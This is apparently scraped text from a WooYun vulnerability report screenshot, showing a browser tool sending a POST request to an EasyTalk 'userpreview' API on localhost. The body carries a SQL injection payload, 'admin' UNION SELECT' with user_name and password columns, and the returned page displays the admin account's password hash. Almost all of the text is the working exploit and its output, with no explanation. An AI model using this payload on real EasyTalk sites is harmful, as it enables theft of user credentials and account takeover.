 Load URL
http://127.0.0.1/easytalk1/?m=api&a=userpreview
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=admin' UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,user_name,password,22,23,
3
用户离线
女 浙江省
收听admin 听众c3284d0f94606de1fd2af172aba15bf3 广播19
8
发私信 @TA
收听一下
www.wooyun.org